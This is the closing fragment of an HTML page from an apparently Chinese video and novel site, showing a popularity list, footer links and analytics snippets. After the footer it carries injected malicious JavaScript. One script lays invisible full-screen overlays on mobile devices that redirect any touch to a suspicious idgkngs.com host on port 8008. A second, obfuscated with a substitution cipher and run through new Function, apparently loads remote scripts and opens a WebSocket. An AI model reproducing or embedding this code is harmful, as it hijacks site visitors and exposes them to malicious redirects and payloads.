pull-right">2997</span></li><li><i>5</i><a href="https://www.ah-xsl.com/ah/hunlidangtianjuexingjiejiushinvwang/" target="_blank">婚礼当天觉醒姐就是女王</a><span class="text-color pull-right">2996</span></li><li><i>6</i><a href="https://www.ah-xsl.com/ah/kaijufeicainvpeiwodaiquanjianifengfanpan/" target="_blank">开局废材女配，我带全家逆风翻盘</a><span class="text-color pull-right">2994</span></li><li><i>7</i><a href="https://www.ah-xsl.com/ah/jianguishifayueyu/" target="_blank">见鬼十法粤语</a><span class="text-color pull-right">2993</span></li><li><i>8</i><a href="https://www.ah-xsl.com/ah/tiannvzhuganmanvfanpaibuxiangma/" target="_blank">舔女主干嘛，女反派不香吗</a><span class="text-color pull-right">2992</span></li><li><i>9</i><a href="https://www.ah-xsl.com/ah/fangjian2/" target="_blank">房间</a><span class="text-color pull-right">2992</span></li><li><i>10</i><a href="https://www.ah-xsl.com/ah/yujingshenghuodierji/" target="_blank">狱警生活第二季</a><span class="text-color pull-right">2992</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="118448" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.ah-xsl.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.ah-xsl.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.ah-xsl.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.ah-xsl.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.ah-xsl.com/gb/" target="_blank">给我留言</a>-</div><p class="text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.ah-xsl.com"><font color="#CC0000">www.</font><font color="#F60">ah-xsl</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f0111a31dab9b5088039ccc568c9a80d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c0711a38834023f88adfe53ec888a3d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.ah-xsl.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.ah-xsl.com/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.ah-xsl.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.ah-xsl.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>